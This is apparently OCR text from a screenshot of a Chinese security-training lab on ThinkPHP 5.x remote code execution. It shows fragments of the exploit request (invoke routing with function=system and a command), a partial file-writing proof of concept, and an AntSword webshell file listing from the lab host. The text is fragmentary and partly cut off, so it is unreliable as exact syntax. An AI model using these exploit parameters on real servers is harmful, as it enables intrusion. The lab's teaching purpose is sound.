 ThinkPHP5.x 远程函数执行与sql注入_安全龙-专注做企业网络安全服务与网络安全培训!
https://www.anquanlong.com/lab_detail?lab_id=4&lib=5
实验
43:17
延时
0x2 函数执行
s=index/\think\app/invoke
访问
帮助
function=system PHP可以执行
command= touch+1.txt
POC分析file_put_conten
函数用法例子
<?php
echo file_put_contents( “t
Testing!” );
?>
并输出26
POC代码
l_user_func_array&vars[0]=
验证该文件是否写入
访问public/test.php,就可以证明
如图所示!
ThinkPHP5 远程代码执行
ThinkPHP5
2/8
下一步
浏览器
拦截请求
代码审计
关闭环境
重置环境
中国蚁剑
AntSword 编辑 窗口 调试
47.98.35.97
目录列表 (1)
/
home
wwwroot
default
public
static
文件列表 (8)
新建 上层 刷新 主目录 书签 /home/wwwroot/default/public/ 读取
名称 日期 大小 属性
static 2018-01-31 22:53:28 4 Kb 0755
.htaccess 2017-07-04 08:44:56 224 b 0644
1.php 2021-07-18 19:25:19 29 b 0644
favicon.ico 2017-07-04 08:44:56 1.12 Kb 0644
index.php 2018-01-31 22:53:06 783 b 0644
robots.txt 2017-07-04 08:44:56 26 b 0644
router.php 2018-01-31 22:53:06 860 b 0644
test.php 2021-07-18 19:24:34 18 b 0644
任务列表